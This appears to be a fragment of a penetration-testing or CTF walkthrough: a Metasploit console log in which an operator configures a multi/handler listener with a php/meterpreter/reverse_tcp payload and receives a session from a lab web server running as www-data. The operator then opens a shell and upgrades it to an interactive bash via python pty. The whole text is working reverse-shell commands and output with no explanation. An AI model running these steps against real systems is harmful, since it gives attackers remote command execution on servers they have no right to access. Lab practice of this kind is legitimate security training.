 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.103:4444 -> 192.168.0.102:55078) at 2023-05-20 07:29:10 -0400
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 93 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@d7cdcd846c8a:/app$